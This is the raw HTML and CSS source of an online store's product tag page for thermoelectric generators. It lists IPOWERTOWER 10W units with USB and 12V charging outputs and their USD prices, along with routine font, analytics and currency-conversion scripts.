span{position:relative;top:7px}.main-block-btn{border:none!important;border-radius:0px!important}span.n1{/ position: absolute;/
/ float: left;/
margin: 0px!important;background:#058200!important;text-align:center;max-width:100%!important;padding:10px
15px;font-size:16px!important;color:#fff!important}.woocommerce .quantity .plus, .woocommerce-page .quantity
.plus{top:0;left:0;border-bottom:0;border-radius:0;height:100%;border:0px;border-right:1px solid #dedede;width:30px}.woocommerce .quantity, .woocommerce-page
.quantity{padding-right:0px}.woocommerce div.product form.cart
div.quantity{height:28px;margin-top:3px}.woocommerce .quantity .minus, .woocommerce-page .quantity
.minus{left:0px;top:0px;height:100%;width:30px;border:0px;border-right:1px solid #dedede}.woocommerce .quantity .plus, .woocommerce-page .quantity
.plus{top:0;right:0;border-bottom:0;border-radius:0;height:100%;border:0px;border-left:1px solid #dedede;width:30px;left:auto}.woocommerce-cart .cart-collaterals .cart_totals:nth-child(3){display:none}.woocommerce-cart .cart_totals a.checkout-button{display:none}.woocommerce-cart .wc-proceed-to-checkout{margin-top:30px}#billing_country_field .select-arrow, #shipping_country_field .select-arrow, #billing_state_field .select-arrow, #shipping_state_field .select-arrow{visibility:hidden!important}.woocommerce .quantity input.qty, .woocommerce-page .quantity
input.qty{width:8em;height:100%;border:0px}.woocommerce-tabs .post-content{padding:20px}.product .summary.entry-summary{}.woocommerce-message{border-top-color:#058200}.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce
input.button.alt{background:#058200;color:#fff;padding:5px
20px;font-size:13px;border-radius:0px;line-height:15px;font-weight:bold!important}.single-product
button.single_add_to_cart_button.button.alt{margin-left:15px}.woocommerce-cart td.product-quantity .quantity
input.qty{height:2.1em;border-top:0px}.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals
.cart_totals{width:100%;float:left}.woocommerce-cart .cart-collaterals tr.cart-subtotal{height:auto!important;border:0px!important}.woocommerce-cart .cart_totals
table.shop_table.shop_table_responsive{border:0px}.woocommerce-cart .wc-proceed-to-checkout{display:none}.woocommerce-cart .cart_totals input.fusion-button{border:0px!important;color:#fff!important;border-radius:0px;margin-bottom:20px;font-weight:bold!important;font-size:13px;line-height:15px!important;padding:6px
20px!important}.woocommerce .checkout_coupon .coupon-input{width:50%}.checkout_coupon .coupon-contents input.fusion-button{border:0px!important;border-radius:0px;padding:6px
20px;font-weight:bold!important}@media only screen and (max-width: 800px){.woocommerce .checkout_coupon .coupon-button{text-align:left}}fieldset#wc-stripe-cc-form .form-row{margin-bottom:0px!important;padding:0px!important}.woocommerce-order-received .avada-order-details .shop_table.order_details tfoot tr
th{border-top:1px solid rgba(0,0,0,.1)}p.woocommerce-notice.woocommerce-notice--success.woocommerce-thankyou-order-received{margin-bottom:40px;font-size:20px;text-align:center;color:#058200;margin-top:40px}.woocommerce #payment #place_order, .woocommerce-page #payment
#place_order{border:0px!important;color:#fff!important;border-radius:0px;margin-bottom:20px;font-weight:bold!important;font-size:13px;line-height:15px!important;background:#058200;font-family:inherit}.woocommerce #payment #place_order:hover, .woocommerce-page #payment #place_order:hover{opacity:0.8}.contact-form
label.gfield_label{font-weight:normal;text-align:right;font-family:inherit;color:#000;line-height:29px}.contact-form
select#input_1_6{width:98%}.contact-form .select-arrow{font-family:Icomoon!important}p.thank-you{font-size:18px;padding-top:40px;color:#000}.gform_button{background:#058200!important;padding:0px
20px!important;color:#fff!important;border-radius:0px;font-size:11px!important;text-shadow:none!important;border-radius:0px!important}label.gfield_label{font-weight:normal!important;color:#7b7b7b}.design-form #field_2_11 label.gfield_label,
.contact-form li#field_1_11
label{display:none}@media only screen and (max-width: 800px){#content{padding-right:0px!important}.products
li{width:100%!important}}p.check-head{text-align:center;font-size:18px;padding-top:20px;padding-bottom:20px;background:#f7f6f7;margin-bottom:40px;border-top:3px solid #8fae1b;color:#000}h3.product-title
a{font-size:18px}.yith-wacp-content .product-info{margin:0px;padding-bottom:15px}.yith-wacp-content .yith-wacp-related>h3{color:#010101;font-size:20px!important;text-transform:initial!important}#yith-wacp-popup .yith-wacp-content
a.button{background:#058200!important;color:#ffffff!important;font-weight:400}.yith-wacp-content .yith-wacp-related li.product.yith-wacp-related-product
h3{font-family:Tahoma,Arial,Helvetica,sans-serif!important;color:#058200!important;font-size:14px!important;padding-left:4px!important;padding-right:4px!important}#yith-wacp-popup .product-info span.woocommerce-Price-amount.amount{color:#058200!important}.yith-wacp-content .yith-wacp-related li.product.yith-wacp-related-product .product-price{padding-left:4px;padding-right:4px}.yith-wacp-related-product
p.product.woocommerce.add_to_cart_inline{text-align:center;margin-top:0px}.yith-wacp-related-product p.product.woocommerce.add_to_cart_inline
a{width:72%}.yith-wacp-content .popup-actions
.button{min-width:26%}p.custom-text
span{font-weight:bold}a.teg-link:hover{text-decoration:underline}.yith-wacp-content .cart-info{padding:15px
0}.woocommerce-cart .wc-proceed-to-checkout.angelleye_cart_button{display:block}.avada-row.top-head{padding-bottom:10px!important}p.retn-text{color:#d33;font-size:14px;line-height:25px!important}#gform_wrapper_3 .top_label
.gfield_label{text-align:right;font-family:inherit;color:#000;line-height:29px}li#field_3_6
label.gfield_label{display:none}.advanc-btn a.btn-default.button{padding-top:10px!important;padding-bottom:0px!important}.term-ipower-tower .term-description{margin-bottom:30px}.term-ipower-tower .term-description p
a{color:#000}.term-ipower-tower .term-description p a:hover{color:#8A8A8A!important}.ywapo_input_container.ywapo_input_container_checkbox{color:#010101;font-size:15px}div#ywapo_value_2
h3{display:none}.ywapo_group_container
h3{margin-top:0px!important}div#yith_wapo_groups_container
.ywapo_options_container{display:flex;flex-direction:column}dd.variation-Baseprice
p{margin-top:0px}dd.variation-LowTemperaturePUMPControllerspanclasswoocommerce-Price-amountamount9500nbspspanclasswoocommerce-Price-currencySymbolUSDspanspan
p{visibility:hidden}div#ywapo_value_1{display:flex!important}dd.variation-LowTemperaturePUMPControllerspanclasswoocommerce-Price-amountamount9500nbspspanclasswoocommerce-Price-currencySymbolUSDspanspan{display:none}p.form-row.wc-pao-addon-wrap
label{font-size:16px}.wc-pao-addon{display:flex}.wc-pao-col2
span{font-weight:bold}dl.variation dd p, dl.variation
dt{margin-top:0px;font-size:14px!important}dl.variation span.woocommerce-Price-amount.amount{font-size:14px}.woocommerce-invalid:after{content:'Please enter correct details for this required field.';display:inline-block;margin-top:7px;color:red}/*]]>*/</style> <script>WebFontConfig = {
		google: { families: [ "PT+Sans:400,400italic,700,700italic:latin,greek-ext,cyrillic,latin-ext,greek,cyrillic-ext,vietnamese", "Antic+Slab:400,400italic,700,700italic:latin,greek-ext,cyrillic,latin-ext,greek,cyrillic-ext,vietnamese" ] },		custom: { families: ['FontAwesome'],
				  urls: 	['https://tecteg.com/wp-content/themes/tec/fonts/fontawesome/font-awesome.css']
				}	};
	(function() {
		var wf = document.createElement('script');
		wf.src = ('https:' == document.location.protocol ? 'https' : 'http') +
		  '://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
		wf.type = 'text/javascript';
		wf.async = 'true';
		var s = document.getElementsByTagName('script')[0];
		s.parentNode.insertBefore(wf, s);
	})();</script> <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-3410561-3', 'auto');
  ga('send', 'pageview');</script> <link
href='https://fonts.googleapis.com/css?family=Arbutus+Slab' rel=stylesheet type=text/css> <script>jQuery(document).ready(function(){
	//var curtext = jQuery('.single-product span.amount').html();
	//var curr = cu.slice(0,-3);
		var curtext = jQuery('.single-product .summary span.woocommerce-Price-currencySymbol').text();
	console.log(curtext);
if(curtext == 'CAD')
{
//console.log('entering the loop');
jQuery('.single-product .summary .post-content h3').html('Product Price (CAD)');
var table = jQuery(".single-product .summary table.product-description");
table.find('tbody tr').each(function (i) {
        var $tds = jQuery(this).find('td'),
         //   productId = $tds.eq(0).text(),
            product = $tds.eq(1).text();
            //Quantity = $tds.eq(2).text();
       var t2 = product.slice(0,-3);
   var t3 =t2.substring(1);
if(t3.search('ema') == -1){
 var t4 =parseFloat(t3*1.33).toFixed(2);
jQuery(this).find('td').eq(1).html(t4+" CAD/pc");

//console.log(t3);
}
 

    });
}
if(curtext == 'USD'){
	//console.log("not necessary");
}
});</script> <link
rel=stylesheet href=https://tecteg.com/wp-content/cache/minify/2c09c.css media=all> <script>jQuery('link[rel=stylesheet][href*="woocommerce-layout"]').remove();</script> </head><body
class="archive tax-product_tag term-dual-output-5v-usb-12v-charging term-38 no-tablet-sticky-header no-mobile-sticky-header no-mobile-totop theme-tec woocommerce woocommerce-page woocommerce-no-js yith-wapo-frontend" data-spy=scroll><div
id=wrapper class><div
class=header-wrapper><div
class=header-v4><div
class=header-social><div
class=avada-row><div
class=alignleft></div><div
class=alignright><div
class=top-menu><ul
id=snav class=menu>
<li
class=cart>
<a
class=empty-cart href=https://tecteg.com/cart/ >Cart</a>
</li></ul></div></div></div></div><header
id=header><div
class=avada-row style=padding-top:0px;padding-bottom:0px;><div
class=logo data-margin-right=0px data-margin-left=0px data-margin-top=0px data-margin-bottom=0px style=margin-right:0px;margin-top:0px;margin-left:0px;margin-bottom:0px;>
<a
href=https://tecteg.com>
<img
src=https://tecteg.com/wp-content/uploads/2014/09/logo.gif alt="Tecteg Power Generator.com" class=normal_logo>
</a></div><div
id=header-banner><ul
class=translate-list><li><div
id=google_language_translator class=default-language-en></div></li></ul><ul
class=logorow>
<li><span><img
src=/wp-content/uploads/2014/09/phone.png alt=phone></span><a
href=tel:1-905-751-1362>1-905-751-1362</a></li>
<li
class=email><span><img
src=/wp-content/uploads/2014/09/email.png style=margin-right:10px alt=email></span><a
href=mailto:tecteg@rogers.com>tecteg@rogers.com</a></li></ul></div></div></header><div
id=small-nav><div
class=avada-row><nav
id=nav class=nav-holder><ul
class="navigation menu fusion-navbar-nav">
<li
id=menu-item-43 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-43"><a
href=https://tecteg.com/ >Tecteg Power Generator</a></li>
<li
id=menu-item-44 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44 fusion-dropdown-menu"><a
href=https://tecteg.com/about-us/ >About <span
class=caret></span></a><ul
class=sub-menu>
<li
id=menu-item-53 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53 fusion-dropdown-submenu"><a
href=https://tecteg.com/our-vision/ >Our Vision</a></li></ul>
</li>
<li
id=menu-item-3963 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3963"><a
href=https://tecteg.com/industry-news/ >News</a></li>
<li
id=menu-item-46 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-46 fusion-dropdown-menu"><a
href=https://tecteg.com/thermoelectric-power-products/ >Thermoelectric Power Products <span
class=caret></span></a><ul
class=sub-menu>
<li
id=menu-item-11238 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11238 fusion-dropdown-submenu"><a
href=/product-category/ipowertower/ >EMERGENCY DISASTER POWER/WATER KITS</a></li>
<li
id=menu-item-48 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48 fusion-dropdown-submenu"><a
href=https://tecteg.com/thermoelectric-power-modules-190c-375f-for-liquid-to-liquid-apps/ >THERMOELECTRIC POWER MODULES 190C (375F) FOR LIQUID TO LIQUID APPS</a></li>
<li
id=menu-item-49 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49 fusion-dropdown-submenu"><a
href=https://tecteg.com/teg-construction-parts-for-custom-designs/ >TEG CONSTRUCTION PARTS FOR CUSTOM DESIGNS</a></li>
<li
id=menu-item-50 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50 fusion-dropdown-submenu"><a
href=https://tecteg.com/thermoelectric-generator-power-products-for-sale/ >THERMOELECTRIC GENERATOR POWER PRODUCTS FOR SALE</a></li>
<li
id=menu-item-51 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51 fusion-dropdown-submenu"><a
href=https://tecteg.com/cmo-oxide-cmo-cascade-800c-hot-side-thermoelectric-power-modules/ >CMO OXIDE &#038; CMO CASCADE 800°C HOT SIDE THERMOELECTRIC POWER MODULES</a></li>
<li
id=menu-item-4763 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4763 fusion-dropdown-submenu"><a
href=https://tecteg.com/pbtags-400c-600c-high-efficiency-up-to-12-teg-modules-2/ >Pb/TAGS 400°C-600°C HIGH EFFICIENCY (up to 12%) TEG MODULES</a></li>
<li
id=menu-item-582 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582 fusion-dropdown-submenu"><a
href=https://tecteg.com/hybrid-thermoelectric-power-modules-pbte-bite/ >HYBRID THERMOELECTRIC POWER MODULES PbTe-BiTe</a></li>
<li
id=menu-item-4199 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4199 fusion-dropdown-submenu"><a
href=/thermoelectric-generator-power-bulk-material-bite-pbte/ >Thermoelectric Generator Power Bulk Materials BiTe, PbTe</a></li>
<li
id=menu-item-4498 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4498 fusion-dropdown-submenu"><a
href=https://tecteg.com/low-dt-thermoelectric-harvesting-teg-power-module/ >Low (DT) Thermoelectric Harvesting TEG Power Module</a></li>
<li
id=menu-item-4073 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4073 fusion-dropdown-submenu"><a
href=https://tecteg.com/thermoelectric-power-modules-sizes-selection/ >THERMOELECTRIC POWER MODULE SIZE SELECTION</a></li>
<li
id=menu-item-226 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-226 fusion-dropdown-submenu"><a
href=https://tecteg.com/store-thermoelectric-power-modules-190c-375f-for-liquid-to-liquid-apps/ >THERMOELECTRIC POWER MODULES 190C (375F) FOR LIQUID TO LIQUID APPS</a></li>
<li
id=menu-item-7003 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7003 fusion-dropdown-submenu"><a
href=https://tecteg.com/pbsnte-based-encapsulated-thermoelectric-power-modules/ >TEG Module PbSnTe/PbSnTe encapsulated Hot Side 350C to 600C</a></li>
<li
id=menu-item-4098 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4098 fusion-dropdown-submenu"><a
href=https://tecteg.com/thermoelectric-power-modules-sizes-selection/ >THERMOELECTRIC POWER MODULE SELECTION PURCHASE</a></li></ul>
</li>
<li
id=menu-item-6710 class="desktop-menu-link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6710 fusion-dropdown-menu"><a
href=/store>Online Store <span
class=caret></span></a><ul
class=sub-menu>
<li
id=menu-item-8240 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8240 fusion-dropdown-submenu"><a
href=/product/teg2-126ldt-body-scavanger/ >Body Scavenger</a></li>
<li
id=menu-item-8242 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8242 fusion-dropdown-submenu"><a
href=/product-category/thermoelectric-modules-10c-to-180c-low-temperature/ >Low Temperature TEG Modules</a></li>
<li
id=menu-item-7370 class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7370 fusion-dropdown-submenu"><a
href=https://tecteg.com/product-category/teg-cmo-modules-600c-to-850c/ >CMO MODULES</a></li>
<li
id=menu-item-7371 class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7371 fusion-dropdown-submenu"><a
href=https://tecteg.com/product-category/teg1-hybrid-module/ >TEG1 HYBRID MODULE</a></li>
<li
id=menu-item-7372 class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7372 fusion-dropdown-submenu"><a
href=https://tecteg.com/product-category/pbtetags-400c-to-600c/ >PBTE/TAGS 380°C to 575°C</a></li>
<li
id=menu-item-7373 class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7373 fusion-dropdown-submenu"><a
href=https://tecteg.com/product-category/fasteners/ >Fasteners</a></li>
<li
id=menu-item-7374 class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7374 fusion-dropdown-submenu"><a
href=https://tecteg.com/product-category/teg-modules/ >TEG MODULES</a></li>
<li
id=menu-item-7386 class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7386 fusion-dropdown-submenu"><a
href=https://tecteg.com/product-category/teg-systems/ >TEG SYSTEMS</a></li>
<li
id=menu-item-7375 class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7375 fusion-dropdown-submenu"><a
href=https://tecteg.com/product-category/thermoelectric-components/ >COMPONENTS</a></li>
<li
id=menu-item-7377 class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7377 fusion-dropdown-submenu"><a
href=https://tecteg.com/product-category/thermoelectric-liquid-sink/ >LIQUID SINKS</a></li>
<li
id=menu-item-7385 class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7385 fusion-dropdown-submenu"><a
href=https://tecteg.com/product-category/ipowertower/ >IPOWERTOWER</a></li>
<li
id=menu-item-7379 class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7379 fusion-dropdown-submenu"><a
href=https://tecteg.com/product-category/dc-to-dc-thermoelectric-converter-power-controllers/ >POWER CONTROLLER</a></li>
<li
id=menu-item-7381 class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7381 fusion-dropdown-submenu"><a
href=https://tecteg.com/product-category/thermoelectric-power-ingot-material-for-research/ >POWER INGOT MATERIAL</a></li>
<li
id=menu-item-10982 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10982 fusion-dropdown-submenu"><a
href=https://tecteg.com/product/teg1-pb-12690/ >PBTE ENCAPSULATED</a></li>
<li
id=menu-item-10990 class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10990 fusion-dropdown-submenu"><a
href=https://tecteg.com/product-category/pumps/ >Pumps</a></li>
<li
id=menu-item-11672 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11672 fusion-dropdown-submenu"><a
href=/product/wireless-cloud-based-iot-sensors/ >IoT Industrial Sensors</a></li></ul>
</li>
<li
id=menu-item-6795 class="mobile-menu-link menu-item menu-item-type-custom menu-item-object-custom menu-item-6795"><a
href=http://tegpower.ca>Online Store</a></li>
<li
id=menu-item-645 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-645"><a
href=https://tecteg.com/thermoelectric-power-modules-sizes-selection/ >Compare TEG Modules</a></li>
<li
id=menu-item-54 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a
href=https://tecteg.com/contact-us/ >Contact Us</a></li>
<li
id=menu-item-4679 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4679"><a
href=https://tecteg.com/testimonials/ >Testimonials</a></li>
<li
class=cart>
<a
class=my-cart-link href=https://tecteg.com/cart/ ></a>
</li></ul></nav><div
class="mobile-nav-holder main-menu"></div></div></div></div><div
class=init-sticky-header></div></div><div
id=sliders-container></div><div
class=page-title-container><div
class=page-title><div
class=page-title-wrapper><div
class=page-title-captions><h1 class="entry-title">Dual OUTPUT 5V USB 12V Charging</h1></div><ul
class=breadcrumbs><li><a
href=https://tecteg.com>Home</a></li><li>Products tagged &ldquo;Dual OUTPUT 5V USB 12V Charging&rdquo;</li></ul></div></div></div><div
class="avada-row header-search"><form
class=search id=searchform action=https://tecteg.com/ method=get><fieldset>
<span
class=text><input
name=s id=s type=text value placeholder="Search ..."></span></fieldset></form></div><p
id=breadcrumbs><span><span><a
href=https://tecteg.com/ >Home</a> » <span
class=breadcrumb_last aria-current=page>Dual OUTPUT 5V USB 12V Charging</span></span></span></p><div
id=main class="clearfix " style><div
class=avada-row style><div
class=woocommerce-container><div
id=content style=width:100%><header
class=woocommerce-products-header></header><div
class=woocommerce-notices-wrapper><ul
class=woocommerce-error role=alert>
<li>
You cannot add &quot;10W TEG MVPT 5V &amp; 12V Dual Battery Charge Controller&quot; to the cart because the product is out of stock.	</li></ul></div><div
class="catalog-ordering clearfix"><div
class=orderby-order-container><ul
class="orderby order-dropdown"><li><span
class=current-li><span
class=current-li-content><a
aria-haspopup=true>Sort by <strong>Default Order</strong></a></span></span><ul><li
class=current><a
href="?add-to-cart=4620&product_orderby=default">Sort by <strong>Default Order</strong></a></li><li
class><a
href="?add-to-cart=4620&product_orderby=name">Sort by <strong>Name</strong></a></li><li
class><a
href="?add-to-cart=4620&product_orderby=price">Sort by <strong>Price</strong></a></li><li
class><a
href="?add-to-cart=4620&product_orderby=date">Sort by <strong>Date</strong></a></li><li
class><a
href="?add-to-cart=4620&product_orderby=popularity">Sort by <strong>Popularity</strong></a></li><li
class><a
href="?add-to-cart=4620&product_orderby=rating">Sort by <strong>Rating</strong></a></li></ul></li></ul><ul
class=order><li
class=asc><a
aria-haspopup=true href="?add-to-cart=4620&product_orderby=default&product_order=desc"><i
class=icon-arrow-down2></i></a></li></ul></div><ul
class="sort-count order-dropdown"><li><span
class=current-li><a
aria-haspopup=true>Show <strong>12  Products</strong></a></span><ul><li
class=current><a
href="?add-to-cart=4620&product_orderby=default&product_count=12&paged=1">Show <strong>12 Products</strong></a></li><li
class><a
href="?add-to-cart=4620&product_orderby=default&product_count=24&paged=1">Show <strong>24 Products</strong></a></li><li
class><a
href="?add-to-cart=4620&product_orderby=default&product_count=36&paged=1">Show <strong>36 Products</strong></a></li></ul></li></ul></div><ul
class="products clearfix products-4"><li
class="first post-12095 product type-product status-publish has-post-thumbnail product_cat-ipowertower product_cat-teg-systems product_tag-10-watt-teg-generator product_tag-dual-output-5v-usb-12v-charging product_tag-high-efficiency-teg-generator product_tag-intergrated-charge-custom-controller product_tag-solid-state-no-moving-parts product_shipping_class-ipowertower  instock taxable shipping-taxable purchasable product-type-simple"><a
href=https://tecteg.com/product/ipowertower-biomass-stove/ class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<a
href=https://tecteg.com/product/ipowertower-biomass-stove/ class=product-images><span
class><img
width=500 height=375 src=https://tecteg.com/wp-content/uploads/2025/01/Woodstove-generator-Featured.jpg class="attachment-shop_catalog size-shop_catalog wp-post-image" alt loading=lazy srcset="https://tecteg.com/wp-content/uploads/2025/01/Woodstove-generator-Featured.jpg 500w, https://tecteg.com/wp-content/uploads/2025/01/Woodstove-generator-Featured-300x225.jpg 300w, https://tecteg.com/wp-content/uploads/2025/01/Woodstove-generator-Featured-350x263.jpg 350w" sizes="(max-width: 500px) 100vw, 500px"><span
class=cart-loading><i
class=icon-spinner></i></span></span>
</a><div
class=product-details><div
class=product-details-container><h3 class="product-title"><a
href=https://tecteg.com/product/ipowertower-biomass-stove/ >IPOWERTOWER (BIOMASS STOVE)</a></h3><div
class=clearfix>
<span
class=price><span
class="woocommerce-Price-amount amount"><bdi>159.00&nbsp;<span
class=woocommerce-Price-currencySymbol>USD</span></bdi></span></span></div></div></div>
</a><div
class=product-buttons><div
class="product-buttons-container clearfix"><a
href="?add-to-cart=12095" data-quantity=1 class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id=12095 data-product_sku=itbs aria-label="Add &ldquo;IPOWERTOWER (BIOMASS STOVE)&rdquo; to your cart" rel=nofollow>Add to cart</a><a
href=https://tecteg.com/product/ipowertower-biomass-stove/ class=show_details_button>Details</a></div></div>
</li><li
class="post-6846 product type-product status-publish has-post-thumbnail product_cat-ipowertower product_cat-teg-systems product_cat-teg-thermoelectric-generator-systems product_tag-10-watt-teg-generator product_tag-dual-output-5v-usb-12v-charging product_tag-high-efficiency-teg-generator product_tag-intergrated-charge-custom-controller product_tag-solid-state-no-moving-parts product_shipping_class-ipowertower last instock taxable shipping-taxable purchasable product-type-simple"><a
href=https://tecteg.com/product/ipower-tower-10w-thermoelectric-generator-1-2v-12v-power-black/ class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<a
href=https://tecteg.com/product/ipower-tower-10w-thermoelectric-generator-1-2v-12v-power-black/ class=product-images><span
class><img
width=500 height=375 src=https://tecteg.com/wp-content/uploads/2015/11/store-pic-IMG_0536-13-500x375.jpg class="attachment-shop_catalog size-shop_catalog wp-post-image" alt loading=lazy srcset="https://tecteg.com/wp-content/uploads/2015/11/store-pic-IMG_0536-13.jpg 500w, https://tecteg.com/wp-content/uploads/2015/11/store-pic-IMG_0536-13-350x263.jpg 350w, https://tecteg.com/wp-content/uploads/2015/11/store-pic-IMG_0536-13-300x225.jpg 300w" sizes="(max-width: 500px) 100vw, 500px"><span
class=cart-loading><i
class=icon-spinner></i></span></span>
</a><div
class=product-details><div
class=product-details-container><h3 class="product-title"><a
href=https://tecteg.com/product/ipower-tower-10w-thermoelectric-generator-1-2v-12v-power-black/ >IPOWERTOWER 10W Thermoelectric Generator 1.2V-12V POWER Black</a></h3><div
class=clearfix>
<span
class=price><span
class="woocommerce-Price-amount amount"><bdi>209.00&nbsp;<span
class=woocommerce-Price-currencySymbol>USD</span></bdi></span></span></div></div></div>
</a><div
class=product-buttons><div
class="product-buttons-container clearfix"><a
href="?add-to-cart=6846" data-quantity=1 class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id=6846 data-product_sku aria-label="Add &ldquo;IPOWERTOWER 10W Thermoelectric Generator 1.2V-12V POWER Black&rdquo; to your cart" rel=nofollow>Add to cart</a><a
href=https://tecteg.com/product/ipower-tower-10w-thermoelectric-generator-1-2v-12v-power-black/ class=show_details_button>Details</a></div></div>
</li><li
class="first post-12102 product type-product status-publish has-post-thumbnail product_cat-ipowertower product_cat-teg-systems product_tag-10-watt-teg-generator product_tag-dual-output-5v-usb-12v-charging product_tag-high-efficiency-teg-generator product_tag-intergrated-charge-custom-controller product_tag-solid-state-no-moving-parts product_shipping_class-ipowertower  instock taxable shipping-taxable purchasable product-type-simple"><a
href=https://tecteg.com/product/ipowertower-thermo-syphon/ class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<a
href=https://tecteg.com/product/ipowertower-thermo-syphon/ class=product-images><span
class><img
width=500 height=376 src=https://tecteg.com/wp-content/uploads/2025/02/IPOWERTOWER-Thermo-syphon.png class="attachment-shop_catalog size-shop_catalog wp-post-image" alt loading=lazy srcset="https://tecteg.com/wp-content/uploads/2025/02/IPOWERTOWER-Thermo-syphon.png 500w, https://tecteg.com/wp-content/uploads/2025/02/IPOWERTOWER-Thermo-syphon-300x226.png 300w, https://tecteg.com/wp-content/uploads/2025/02/IPOWERTOWER-Thermo-syphon-350x263.png 350w" sizes="(max-width: 500px) 100vw, 500px"><span
class=cart-loading><i
class=icon-spinner></i></span></span>
</a><div
class=product-details><div
class=product-details-container><h3 class="product-title"><a
href=https://tecteg.com/product/ipowertower-thermo-syphon/ >IPOWERTOWER THERMO SYPHON</a></h3><div
class=clearfix>
<span
class=price><span
class="woocommerce-Price-amount amount"><bdi>199.00&nbsp;<span
class=woocommerce-Price-currencySymbol>USD</span></bdi></span></span></div></div></div>
</a><div
class=product-buttons><div
class="product-buttons-container clearfix"><a
href="?add-to-cart=12102" data-quantity=1 class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id=12102 data-product_sku=ittsy aria-label="Add &ldquo;IPOWERTOWER THERMO SYPHON&rdquo; to your cart" rel=nofollow>Add to cart</a><a
href=https://tecteg.com/product/ipowertower-thermo-syphon/ class=show_details_button>Details</a></div></div>
</li><li
class="post-6842 product type-product status-publish has-post-thumbnail product_cat-ipowertower product_cat-teg-systems product_cat-teg-thermoelectric-generator-systems product_tag-10-watt-teg-generator product_tag-dual-output-5v-usb-12v-charging product_tag-high-efficiency-teg-generator product_tag-intergrated-charge-custom-controller product_tag-solid-state-no-moving-parts product_shipping_class-ipowertower last instock taxable shipping-taxable purchasable product-type-simple"><a
href=https://tecteg.com/product/ipower-tower-10w-thermoelctric-generator-1-2v-12v-power-silver/ class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<a
href=https://tecteg.com/product/ipower-tower-10w-thermoelctric-generator-1-2v-12v-power-silver/ class=product-images><span
class><img
width=500 height=375 src=https://tecteg.com/wp-content/uploads/2015/11/store-pic-IMG_0536-23-500x375.jpg class="attachment-shop_catalog size-shop_catalog wp-post-image" alt loading=lazy srcset="https://tecteg.com/wp-content/uploads/2015/11/store-pic-IMG_0536-23.jpg 500w, https://tecteg.com/wp-content/uploads/2015/11/store-pic-IMG_0536-23-350x263.jpg 350w, https://tecteg.com/wp-content/uploads/2015/11/store-pic-IMG_0536-23-300x225.jpg 300w" sizes="(max-width: 500px) 100vw, 500px"><span
class=cart-loading><i
class=icon-spinner></i></span></span>
</a><div
class=product-details><div
class=product-details-container><h3 class="product-title"><a
href=https://tecteg.com/product/ipower-tower-10w-thermoelctric-generator-1-2v-12v-power-silver/ >IPOWERTOWER 10W Thermoelectric Generator 1.2V-12V POWER (Silver)</a></h3><div
class=clearfix>
<span
class=price><span
class="woocommerce-Price-amount amount"><bdi>209.00&nbsp;<span
class=woocommerce-Price-currencySymbol>USD</span></bdi></span></span></div></div></div>
</a><div
class=product-buttons><div
class="product-buttons-container clearfix"><a
href="?add-to-cart=6842" data-quantity=1 class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id=6842 data-product_sku aria-label="Add &ldquo;IPOWERTOWER 10W Thermoelectric Generator 1.2V-12V POWER (Silver)&rdquo; to your cart" rel=nofollow>Add to cart</a><a
href=https://tecteg.com/product/ipower-tower-10w-thermoelctric-generator-1-2v-12v-power-silver/ class=show_details_button>Details</a></div></div>
</li><li
